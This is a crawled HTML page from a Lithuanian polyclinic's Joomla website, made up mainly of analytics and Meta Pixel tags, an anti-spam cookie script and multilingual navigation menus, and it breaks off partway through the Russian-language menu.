

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://naupol.lt/index.php/svetaines-struktura?cookie_5f5049cdcb905e84bcbe0ef3910090df=accepted
body_size: 14351
content:
<!DOCTYPE html>
<!-- jsn_medis_pro 1.0.0 -->
<html prefix="og: http://ogp.me/ns#" lang="lt-LT" dir="ltr">
<head>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HFC9R41VGC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HFC9R41VGC');
</script>

 <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-115027142-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-115027142-1');
</script>
	
  	<base href="https://naupol.lt/index.php/svetaines-struktura" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="itpagalba" />
	<meta name="description" content="Naujosios Vilnios poliklinika" />
	<meta name="generator" content="Naujosios Vilnios poliklinika" />
	<title>Svetainės struktūra</title>
	<link href="/images/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://naupol.lt/index.php/component/search/?cookie_5f5049cdcb905e84bcbe0ef3910090df=accepted&amp;Itemid=2981&amp;format=opensearch" rel="search" title="Paieška poliklinika2017" type="application/opensearchdescription+xml" />
	<link rel="stylesheet" href="/media/k2/assets/css/k2.fonts.css?v2.7.0" type="text/css" />
	<link rel="stylesheet" href="/components/com_k2/css/k2.css?v2.7.0" type="text/css" />
	<link rel="stylesheet" href="/components/com_imageshow/assets/css/style.css" type="text/css" />
	<link rel="stylesheet" href="/media/modals/css/bootstrap.min.css" type="text/css" />
	<link rel="stylesheet" href="/media/jui/css/bootstrap.min.css" type="text/css" />
	<link rel="stylesheet" href="/media/jui/css/bootstrap-responsive.min.css" type="text/css" />
	<link rel="stylesheet" href="/media/jui/css/bootstrap-extended.css" type="text/css" />
	<link rel="stylesheet" href="/plugins/system/jsntplframework/assets/3rd-party/bootstrap/css/bootstrap-frontend.min.css" type="text/css" />
	<link rel="stylesheet" href="/plugins/system/jsntplframework/assets/3rd-party/bootstrap/css/bootstrap-responsive-frontend.min.css" type="text/css" />
	<link rel="stylesheet" href="/templates/system/css/system.css" type="text/css" />
	<link rel="stylesheet" href="/templates/system/css/general.css" type="text/css" />
	<link rel="stylesheet" href="/templates/jsn_medis_pro/css/template.css" type="text/css" />
	<link rel="stylesheet" href="/templates/jsn_medis_pro/css/template_pro.css" type="text/css" />
	<link rel="stylesheet" href="/templates/jsn_medis_pro/css/colors/blue.css" type="text/css" />
	<link rel="stylesheet" href="/templates/jsn_medis_pro/css/styles/business.css" type="text/css" />
	<link rel="stylesheet" href="/templates/jsn_medis_pro/css/layouts/jsn_wide.css" type="text/css" />
	<link rel="stylesheet" href="/templates/jsn_medis_pro/css/layouts/jsn_mobile.css" type="text/css" />
	<link rel="stylesheet" href="/templates/jsn_medis_pro/ext/j2store/jsn_ext_j2store.css" type="text/css" />
	<link rel="stylesheet" href="/templates/jsn_medis_pro/css/jsn_social_icons.css" type="text/css" />
	<link rel="stylesheet" href="/templates/jsn_medis_pro/css/custom.css" type="text/css" />
	<link rel="stylesheet" href="/media/system/css/modal.css" type="text/css" />
	<link rel="stylesheet" href="/plugins/system/jsntplframework/assets/3rd-party/bootstrap3/css/bootstrap.css" type="text/css" />
	<link rel="stylesheet" href="/plugins/system/jsntplframework/assets/joomlashine/css/jsn-megamenu-frontend.css" type="text/css" />
	<link rel="stylesheet" href="/templates/jsn_medis_pro/css/megamenu/jsn_megamenu.css" type="text/css" />
	<link rel="stylesheet" href="/plugins/system/pagebuilder/assets/3rd-party/bootstrap3/css/bootstrap.min.css" type="text/css" />
	<link rel="stylesheet" href="/plugins/system/pagebuilder/assets/css/pagebuilder.css" type="text/css" />
	<link rel="stylesheet" href="/plugins/system/pagebuilder/assets/css/jsn-gui-frontend.css" type="text/css" />
	<link rel="stylesheet" href="/plugins/system/pagebuilder/assets/css/front_end.css" type="text/css" />
	<link rel="stylesheet" href="/plugins/system/pagebuilder/assets/css/front_end_responsive.css" type="text/css" />
	<link rel="stylesheet" href="/plugins/editors/pagebuilder3/assets/app/assets/1.3.10/main.css" data-pagefly-main="true" />
	<link rel="stylesheet" href="https://naupol.lt/modules/mod_baccessibility/asset/css/style.css" type="text/css" />
	<style type="text/css">
		div.jsn-modulecontainer ul.menu-mainmenu ul li,
		div.jsn-modulecontainer ul.menu-mainmenu ul {
			width: 200px;
		}
		div.jsn-modulecontainer ul.menu-mainmenu ul ul {
		
				margin-left: 200px;
				margin-left: 200px\9;
			
		}
		div.jsn-modulecontainer ul.menu-mainmenu li.jsn-submenu-flipback ul ul {
		
				right: 200px;
				right: 200px\9;
			
		}
		#jsn-pos-toolbar div.jsn-modulecontainer ul.menu-mainmenu ul ul {
		
				margin-right: 200px;
				margin-right: 200px\9;
				margin-left : auto
		}
	
	div.jsn-modulecontainer ul.menu-sidemenu ul,
	div.jsn-modulecontainer ul.menu-sidemenu ul li {
		width: 200px;
	}
	div.jsn-modulecontainer ul.menu-sidemenu li ul {
		right: -200px;
	}
	body.jsn-direction-rtl div.jsn-modulecontainer ul.menu-sidemenu li ul {
		left: -200px;
		right: auto;
	}
	div.jsn-modulecontainer ul.menu-sidemenu ul ul {
		margin-left: 199px;
	}
	</style>
	<script src="/media/jui/js/jquery.min.js" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js" type="text/javascript"></script>
	<script src="/media/k2/assets/js/k2.frontend.js?v2.7.0&amp;sitepath=/" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js" type="text/javascript"></script>
	<script src="/media/system/js/caption.js" type="text/javascript"></script>
	<script src="/media/modals/js/jquery.touchSwipe.min.js" type="text/javascript"></script>
	<script src="/media/modals/js/jquery.colorbox-min.js" type="text/javascript"></script>
	<script src="/media/modals/js/script.min.js?v=9.7.1" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
	<script src="/media/system/js/core.js" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
	<script src="/plugins/system/jsntplframework/assets/joomlashine/js/noconflict.js" type="text/javascript"></script>
	<script src="/plugins/system/jsntplframework/assets/joomlashine/js/utils.js" type="text/javascript"></script>
	<script src="/templates/jsn_medis_pro/js/jsn_template.js" type="text/javascript"></script>
	<script src="/media/system/js/modal.js" type="text/javascript"></script>
	<script src="/plugins/system/jsntplframework/assets/joomlashine/js/megamenu/megamenu-frontend.js" type="text/javascript"></script>
	<script src="/plugins/system/pagebuilder/assets/js/joomlashine.noconflict.js" type="text/javascript"></script>
	<script src="/plugins/system/pagebuilder/assets/3rd-party/bootstrap3/js/bootstrap.min.js" type="text/javascript"></script>
	<script src="/plugins/editors/pagebuilder3/assets/app/assets/1.3.10/helper.js" type="text/javascript"></script>
	<script src="https://naupol.lt/modules/mod_baccessibility/asset/js/baccessibility.jquery.js" type="text/javascript"></script>
	<script src="https://naupol.lt/modules/mod_baccessibility/asset/js/grayscale.js" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(function($){ $(".dropdown-toggle").dropdown(); });jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});
 var rl_modals_options = {"class":"modal_link","defaults":{"opacity":"0.8","maxWidth":"95%","maxHeight":"95%","current":"{current} \/ {total}","previous":"ankstesnis","next":"kitas","close":"u\u017edaryti","xhrError":"\u0160io turinio nepavyko \u012fkelti.","imgError":"\u0160io paveiksl\u0117lio nepavyko \u012fkelti."},"auto_correct_size":1,"auto_correct_size_delay":0}; 
function ctSetCookie(c_name, value) {
				document.cookie = c_name + "=" + encodeURIComponent(value) + "; path=/";
			}

			ctSetCookie("ct_ps_timestamp", Math.floor(new Date().getTime()/1000));
			ctSetCookie("ct_fkp_timestamp", "0");
			ctSetCookie("ct_pointer_data", "0");
			ctSetCookie("ct_timezone", "0");

			setTimeout(function(){
				ctSetCookie("ct_checkjs", "0bf75e44e487d582e0ce1b53dfc3ff73");
				ctSetCookie("ct_checkjs", "0bf75e44e487d582e0ce1b53dfc3ff73", "0");
				ctSetCookie("ct_timezone", new Date().getTimezoneOffset()/60*(-1));
			},1000);

			//Stop observing function
			function ctMouseStopData(){
				if(typeof window.addEventListener == "function")
					window.removeEventListener("mousemove", ctFunctionMouseMove);
				else
					window.detachEvent("onmousemove", ctFunctionMouseMove);
				clearInterval(ctMouseReadInterval);
				clearInterval(ctMouseWriteDataInterval);				
			}

			//Stop key listening function
			function ctKeyStopStopListening(){
				if(typeof window.addEventListener == "function"){
					window.removeEventListener("mousedown", ctFunctionFirstKey);
					window.removeEventListener("keydown", ctFunctionFirstKey);
				}else{
					window.detachEvent("mousedown", ctFunctionFirstKey);
					window.detachEvent("keydown", ctFunctionFirstKey);
				}			
			}

			var d = new Date(), 
				ctTimeMs = new Date().getTime(),
				ctMouseEventTimerFlag = true, //Reading interval flag
				ctMouseData = "[",
				ctMouseDataCounter = 0;
				
			//Reading interval
			var ctMouseReadInterval = setInterval(function(){
					ctMouseEventTimerFlag = true;
				}, 150);
				
			//Writting interval
			var ctMouseWriteDataInterval = setInterval(function(){ 
					var ctMouseDataToSend = ctMouseData.slice(0,-1).concat("]");
					ctSetCookie("ct_pointer_data", ctMouseDataToSend);
				}, 1200);

			//Logging mouse position each 300 ms
			var ctFunctionMouseMove = function output(event){
				if(ctMouseEventTimerFlag == true){
					var mouseDate = new Date();
					ctMouseData += "[" + event.pageY + "," + event.pageX + "," + (mouseDate.getTime() - ctTimeMs) + "],";
					ctMouseDataCounter++;
					ctMouseEventTimerFlag = false;
					if(ctMouseDataCounter >= 100)
						ctMouseStopData();
				}
			}
			//Writing first key press timestamp
			var ctFunctionFirstKey = function output(event){
				var KeyTimestamp = Math.floor(new Date().getTime()/1000);
				ctSetCookie("ct_fkp_timestamp", KeyTimestamp);
				ctKeyStopStopListening();
			}

			if(typeof window.addEventListener == "function"){
				window.addEventListener("mousemove", ctFunctionMouseMove);
				window.addEventListener("mousedown", ctFunctionFirstKey);
				window.addEventListener("keydown", ctFunctionFirstKey);
			}else{
				window.attachEvent("onmousemove", ctFunctionMouseMove);
				window.attachEvent("mousedown", ctFunctionFirstKey);
				window.attachEvent("keydown", ctFunctionFirstKey);
			}
				JSNTemplate.initTemplate({
					templatePrefix			: "jsn_medis_pro_",
					templatePath			: "/templates/jsn_medis_pro",
					enableRTL				: 0,
					enableGotopLink			: 1,
					enableMobile			: 1,
					enableMobileMenuSticky	: 1,
					enableDesktopMenuSticky	: 1,
					responsiveLayout		: ["mobile","wide"],
					mobileMenuEffect		: "slide-right"
				});
			
		jQuery(function($) {
			SqueezeBox.initialize({});
			SqueezeBox.assign($('a.modal').get(), {
				parse: 'rel'
			});
		});

		window.jModalClose = function () {
			SqueezeBox.close();
		};
		
		// Add extra modal close functionality for tinyMCE-based editors
		document.onreadystatechange = function () {
			if (document.readyState == 'interactive' && typeof tinyMCE != 'undefined' && tinyMCE)
			{
				if (typeof window.jModalClose_no_tinyMCE === 'undefined')
				{	
					window.jModalClose_no_tinyMCE = typeof(jModalClose) == 'function'  ?  jModalClose  :  false;
					
					jModalClose = function () {
						if (window.jModalClose_no_tinyMCE) window.jModalClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
		
				if (typeof window.SqueezeBoxClose_no_tinyMCE === 'undefined')
				{
					if (typeof(SqueezeBox) == 'undefined')  SqueezeBox = {};
					window.SqueezeBoxClose_no_tinyMCE = typeof(SqueezeBox.close) == 'function'  ?  SqueezeBox.close  :  false;
		
					SqueezeBox.close = function () {
						if (window.SqueezeBoxClose_no_tinyMCE)  window.SqueezeBoxClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
			}
		};
		
		window.pb_baseUrl = "https://naupol.lt/";
		
	</script>
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0" />

	<link href='https://fonts.googleapis.com/css?family=Roboto:400,300,500,700' rel='stylesheet' type='text/css'>
	<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@300;400;600;800&display=swap" rel="stylesheet">
	<!-- html5.js and respond.min.js for IE less than 9 -->
	<!--[if lt IE 9]>
		<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
		<script src="/plugins/system/jsntplframework/assets/3rd-party/respond/respond.min.js"></script>
	<![endif]-->
	<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '25474593838841471');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src=https://www.facebook.com/tr?id=25474593838841471&ev=PageView&noscript=1
/></noscript>
<!-- End Meta Pixel Code -->

<meta name="CERT-LT-verification" content="5e70eee6b54dc218e47f11907967a9861278b50fcf1b12a40b6ba2c1fe40d172" />
	</head>

<body id="jsn-master" class="jsn-textstyle-business jsn-color-blue jsn-direction-ltr jsn-responsive jsn-mobile jsn-joomla-30  jsn-com-content jsn-view-article jsn-itemid-2981">     
  <a id="top"></a>

			<div id="jsn-topbar">
			<div id="jsn-topbar-inner" class="row-fluid">
				<div id="jsn-post-moduletopbar" class="jsn-modulescontainer clearafter">
											<div id="jsn-post-topbar" class="span12">
							<div class=" jsn-modulecontainer"><div class="jsn-modulecontainer_inner"><div><div><div class="jsn-modulecontent"><span  class="jsn-menu-toggle"><i class="fa fa-navicon"></i></span>
<ul class="menu-divmenu">
	<li class="jsn-menu-mobile-control"><span class="close-menu"><i class="fa fa-times"></i></span></li> 
	<li  class="first"><a class="clearfix" href="/index.php/teisine-informacija" >
		<span>
		<span class="jsn-menutitle">Teisinė informacija</span>	</span>
</a></li><li  class="">		<a class=" clearfix" href="https://nvpoliklinika.lt/files/2023-praneseju-apsaugos-tvarka.pdf" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,');return false;" >
						<span>
			<span class="jsn-menutitle">Pranešėjų apsauga</span>			</span>
		</a>	
</li><li  class=""><a class="clearfix" href="/index.php/korupcijos-prevencija" >
		<span>
		<span class="jsn-menutitle">Korupcijos prevencija</span>	</span>
</a></li><li  class=""><a class="clearfix" href="/index.php/atviri-duomenys" >
		<span>
		<span class="jsn-menutitle">Atviri duomenys</span>	</span>
</a></li><li  class=""><a class="clearfix" href="/index.php/naudingos-nuorodos" >
		<span>
		<span class="jsn-menutitle">Nuorodos</span>	</span>
</a></li><li  class=""><a class="clearfix" href="/index.php/dazniausiai-uzduodami-klausimai" >
		<span>
		<span class="jsn-menutitle">Dažniausiai užduodami klausimai</span>	</span>
</a></li><li  class=""><a class="clearfix" href="/index.php/naujienos" >
		<span>
		<span class="jsn-menutitle">Naujienos</span>	</span>
</a></li><li  class=""><a class="clearfix" href="/index.php/siulome-darba" >
		<span>
		<span class="jsn-menutitle">Siūlome darbą</span>	</span>
</a></li><li  class="last">		<a class=" clearfix" href="https://www.facebook.com/nvpoliklinika" target="_blank" >
						<span>
			<span class="jsn-menutitle"><img src="/images/stories/facebook1.png" alt="facebook" /></span>			</span>
		</a>
</li></ul><div class="clearbreak"></div></div></div></div></div></div>
						</div>
										</div>
			</div>
		</div>
		

	<div id="jsn-page">
			<div id="jsn-topheader">
			<div id="jsn-topheader-inner" class="clearafter">
							<div id="jsn-pos-toolbar" class="pull-right">
					<div class=" jsn-modulecontainer"><div class="jsn-modulecontainer_inner"><div class="jsn-modulecontent">
<nav id="b-acc-toolbarWrap" role="navigation" class="b-acc-hide left close-toolbar">
                <div role="button" title="Neįgaliesiems" tabindex="0"
				class="b-acc_hide_toolbar  b-acc-icon-small">
                <i class="fa fa-wheelchair fa-3x" aria-label="wheel chair"></i>
            </div>
    	<ul id="b-acc_toolbar" data-underlines="0">
                <li id="b-acc-fontsizer" data-size-tags="p,h1,h2,h3" data-size-jump="2">
			<button class="small-letter" tabindex="0"><i class="fa fa-search-minus"></i> Pamažinti šriftą</button>
			<button class="big-letter" tabindex="0"><i class="fa fa-search-plus"></i> Padidinti šriftą</button>
			<button class="b-acc-font-reset b-acc-hide" tabindex="0"><i class="fa fa-refresh"></i> Šriftas pagal nutilėjimą</button>
		</li>
		<li id="b-acc-contrast">
			<button class="b-acc-bright-btn" tabindex="0"><i class="fa fa-sun-o"></i> Šviesus kontrastas</button>
			<button class="b-acc-dark-btn" tabindex="0"><i class="fa fa-moon-o"></i> Tamsus kontrastas</button>
			<button class="b-acc-grayscale" tabindex="0"><i class="fa fa-gg-circle"></i> Nespalvuotai</button>
            <button class="b-acc-contrast-reset" tabindex="0"><i class="fa fa-refresh"></i> Nuimti kontrasto pakeitimus</button>
		</li>
		<li id="b-acc-keyboard-navigation">
			<button id="b-acc-keyboard" tabindex="0"><i class="fa fa-keyboard-o"></i> Navigacija klaviautūros pagalba</button>
		</li>
		<li id="b-acc-links">
			<button class="b-acc-toggle-underline" tabindex="0"><i class="fa fa-underline"></i> Nuorodų pabraukimas (įjungti/išjungti.)</button>
		</li>
			</ul>
</nav>
<div class="clearbreak"></div></div></div></div>
				</div>
						</div>
		</div>
			<div id="jsn-header">
			<div id="jsn-header-inner" class="clearafter">
				<div id="jsn-logo" class="pull-left">
				<a href="/index.php" title=""><img src="/images/stories/nvlogo17.png" alt="" id="jsn-logo-desktop" /></a>				</div>
							<div id="jsn-menu" class="pull-left">
									<div id="jsn-pos-mainmenu" class="jsn-hasMegamenu">
 						<div class=" jsn-modulecontainer"><div class="jsn-modulecontainer_inner"><div class="jsn-modulecontent"><span id="jsn-menu-toggle-parent" class="jsn-menu-toggle"><i class="fa fa-navicon"></i></span>
<ul class="menu-mainmenu">
	<li class="jsn-menu-mobile-control"><span class="close-menu"><i class="fa fa-times"></i></span></li> 
	<li  class="first"><a class="clearfix" href="/index.php/struktura-ir-kontaktine-informacija" >
		<span>
		<span class="jsn-menutitle">Struktūra ir kontaktinė informacija</span>	</span>
</a></li><li  class=""><a class="clearfix" href="/index.php/administracine-informacija" title="Administracinė informacija" >
		<span>
		<span class="jsn-menutitle">Administracinė informacija</span><span class="jsn-menudescription">Administracinė informacija</span>	</span>
</a></li><li  class="parent"><a class="clearfix" href="/index.php/veiklos-sritys" >
		<span>
		<span class="jsn-menutitle">Veiklos sritys</span>	</span>
</a><span class="jsn-menu-toggle right-10"></span><ul><li  class="first">		<a class=" clearfix" href="https://nvpoliklinika.lt/files/2023-2027-patvirtinta-strategija.pdf" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,');return false;" >
						<span>
			<span class="jsn-menutitle">Veiklos strategija (2023-2027)</span>			</span>
		</a>	
</li><li  class="last"><a class="clearfix" href="/index.php/veiklos-sritys/veiklos-ataskaitos" >
		<span>
		<span class="jsn-menutitle">Veiklos ataskaitos</span>	</span>
</a></li></ul></li><li  class="parent   "><a class="clearfix" href="javascript: void(0)">
	<i class="fa fa-user-md "></i>	<span>
		<span class="jsn-menutitle">Paslaugos</span>	</span>
  </a>
<span class="jsn-menu-toggle right-10"></span><ul><li  class="first"><a class="clearfix" href="/index.php/paslaugos/psdf-lesomis-finansuojamos-paslaugos" >
		<span>
		<span class="jsn-menutitle">PSDF lėšomis finansuojamos paslaugos</span>	</span>
</a></li><li  class=""><a class="clearfix" href="/index.php/paslaugos/mokamos-paslaugos" >
		<span>
		<span class="jsn-menutitle">Mokamos paslaugos</span>	</span>
</a></li><li  class=""><a class="clearfix" href="/index.php/paslaugos/vaiku-ir-jaunimo-sveikatos-centras" >
		<span>
		<span class="jsn-menutitle">Vaikų ir jaunimo sveikatos centras</span>	</span>
</a></li><li  class="last"><a class="clearfix" href="/index.php/paslaugos/nesciuju-mokyklele" >
		<span>
		<span class="jsn-menutitle">Nėščiųjų mokyklėlė</span>	</span>
</a></li></ul></li><li  class="parent"><a class="clearfix" href="javascript: void(0)">
		<span>
		<span class="jsn-menutitle">Informacija pacientams</span>	</span>
  </a>
<span class="jsn-menu-toggle right-10"></span><ul><li  class="first">	<a class="clearfix" href="http://www.nvpoliklinika.lt/index.php/gydytoju-darbo-grafikai" >
				<span>
		<span class="jsn-menutitle">Gydytojų darbo grafikai</span>		</span>
	</a>
	</li><li  class=""><a class="clearfix" href="/index.php/informacija/pacientu-teises-ir-pareigos" >
		<span>
		<span class="jsn-menutitle">Pacientų teisės ir pareigos</span>	</span>
</a></li><li  class=""><a class="clearfix" href="/index.php/informacija/sekretoriato-darbo-laikas" >
		<span>
		<span class="jsn-menutitle">Sekretoriato darbo laikas</span>	</span>
</a></li><li  class=""><a class="clearfix" href="/index.php/informacija/butinoji-pagalba" >
		<span>
		<span class="jsn-menutitle">Būtinoji pagalba</span>	</span>
</a></li><li  class=""><a class="clearfix" href="/index.php/informacija/iskvietimai-i-namus" >
		<span>
		<span class="jsn-menutitle">Iškvietimai į namus </span>	</span>
</a></li><li  class=""><a class="clearfix" href="/index.php/informacija/kur-kreiptis-poliklinikos-nedarbo-metu" >
		<span>
		<span class="jsn-menutitle">Kur kreiptis poliklinikos nedarbo metu </span>	</span>
</a></li><li  class=""><a class="clearfix" href="/index.php/informacija/pacientu-siuntimas-medicininei-reabilitacijai-ir-sanatoriniam-gydymui" >
		<span>
		<span class="jsn-menutitle">Pacientų siuntimas medicininei reabilitacijai ir sanatoriniam gydymui </span>	</span>
</a></li><li  class=""><a class="clearfix" href="/index.php/informacija/paciento-pasiruosimas-tyrimams" >
		<span>
		<span class="jsn-menutitle">Paciento pasiruošimas tyrimams </span>	</span>
</a></li><li  class=""><a class="clearfix" href="/index.php/informacija/fizines-medicinos-ir-reabilitacijos-paslaugu-atlikimo-tvarka" >
		<span>
		<span class="jsn-menutitle">Fizinės medicinos ir reabilitacijos paslaugų atlikimo tvarka</span>	</span>
</a></li><li  class="">		<a class=" clearfix" href="/files/metadono-tvarka.pdf" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,');return false;" >
						<span>
			<span class="jsn-menutitle">Metadono išdavimo tvarka</span>			</span>
		</a>	
</li><li  class=""><a class="clearfix" href="/index.php/informacija/priemimo-trukme-sunkiai-sergantiems-pacentams" >
		<span>
		<span class="jsn-menutitle">Priėmimo trukmė sunkiai sergantiems pacentams</span>	</span>
</a></li><li  class=""><a class="clearfix" href="/index.php/informacija/lietuvoje-veikiancios-pagalbos-tarnybos" >
		<span>
		<span class="jsn-menutitle">Lietuvoje veikiančios pagalbos tarnybos</span>	</span>
</a></li><li  class=""><a class="clearfix" href="/index.php/informacija/nemokamos-prevencines-programos" >
		<span>
		<span class="jsn-menutitle">Nemokamos prevencinės programos</span>	</span>
</a></li><li  class=""><a class="clearfix" href="/index.php/informacija/pagalba-nukentejusiems-nuo-nusikalstamos-veikos" >
		<span>
		<span class="jsn-menutitle">Pagalba nukentėjusiems nuo nusikalstamos veikos</span>	</span>
</a></li><li  class=""><a class="clearfix" href="/index.php/informacija/informacija-apie-istaigas-teikiancias-medicinines-reabilitacijos-paslaugas" >
		<span>
		<span class="jsn-menutitle">Informacija apie įstaigas, teikiančias medicinines reabilitacijos paslaugas</span>	</span>
</a></li><li  class="last"><a class="clearfix" href="/index.php/informacija/informacija-del-atsisakymo-teikti-asmens-sveikatos-prieziuros-paslaugas" >
		<span>
		<span class="jsn-menutitle">Informacija dėl atsisakymo teikti asmens sveikatos priežiūros paslaugas</span>	</span>
</a></li></ul></li><li  class=""><a class="clearfix" href="/index.php/norintiems-gydytis" >
		<span>
		<span class="jsn-menutitle">Kviečiame prisirašyti</span>	</span>
</a></li><li  class="parent langlink">	<a class="clearfix" href="#" >
		<i class="langlink "></i>		<span>
		<span class="jsn-menutitle"><img src="/images/eng-lang.png" alt="English" /></span>		</span>
	</a>
	<span class="jsn-menu-toggle right-10"></span><ul><li  class="first"><a class="clearfix" href="/index.php/english/news" >
		<span>
		<span class="jsn-menutitle">News</span>	</span>
</a></li><li  class=""><a class="clearfix" href="/index.php/english/health-care-services" >
		<span>
		<span class="jsn-menutitle">Health care services</span>	</span>
</a></li><li  class=""><a class="clearfix" href="/index.php/english/provision-of-necessary-medical-care" >
		<span>
		<span class="jsn-menutitle">Provision of necessary medical care </span>	</span>
</a></li><li  class="">		<a class=" clearfix" href="/files/eng/form-of-medical-intervention.pdf" onclick="window.open(this.href,'targetWindow','toolbar=no,location=no,status=no,menubar=no,scrollbars=yes,resizable=yes,');return false;" >
						<span>
			<span class="jsn-menutitle">Form of medical intervention</span>			</span>
		</a>	
</li><li  class=""><a class="clearfix" href="/index.php/english/rules-of-procedure-the-institution" >
		<span>
		<span class="jsn-menutitle">Rules of procedure the institution</span>	</span>
</a></li><li  class=""><a class="clearfix" href="/index.php/english/structure-of-the-institution" >
		<span>
		<span class="jsn-menutitle">Structure of the institution</span>	</span>
</a></li><li  class="last"><a class="clearfix" href="/index.php/english/sign-up" >
		<span>
		<span class="jsn-menutitle">Sign up</span>	</span>
</a></li></ul></li><li  class="parent langlink">	<a class="clearfix" href="#" >
		<i class="langlink "></i>		<span>
		<span class="jsn-menutitle"><img src="/images/rus-lang.png" alt="Русский" /></span>		</span>
	</a>
	<span class="jsn-menu-toggle right-10"></span><ul><li  class="first"><a class="clearfix" href="/index.php/ruski/novosti" >
		<span>
		<span class="jsn-menutitle">Новости</span>	</span>
</a></li><li  class=""><a class="clearfix" href="/index.php/ruski/2022-04-12-12-51-00" >
		<span>
		<span class="jsn-menutitle">Медицинские услуги</span>	</span>
</a></li><li  class=""><a class="clearfix" href="/index.php/ruski/okazanie-objazatelnoj-pomosi" >
		<span>
		<span class="jsn-menutitle">Оказание oбязательной помощи</span>	</span>
